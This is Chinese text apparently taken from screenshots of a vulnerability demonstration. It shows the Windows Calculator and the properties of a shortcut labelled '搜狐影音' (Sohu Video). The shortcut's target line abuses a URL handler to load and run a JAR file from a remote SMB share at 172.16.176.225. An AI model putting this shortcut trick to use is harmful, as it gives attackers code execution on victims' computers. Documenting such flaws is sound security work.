 计算器
标准
0
MC MR M+ M- MS M
% √ x² ¹/x
CE C ÷
7 8 9 ×
4 5 6 −
1 2 3 +
123 属性
常规 快捷方式 兼容性 安全 详细信息 以前的版本
123
目标类型: 应用程序
目标位置: 7.0.19.0
目标(T): \UrlQuickLunch=\\172.16.176.225\share\1.jar,0
起始位置(S):
快捷键(K): 无
运行方式(R): 常规窗口
备注(O): 搜狐影音
打开文件所在的位置(F) 更改图标(C)... 高级(D)...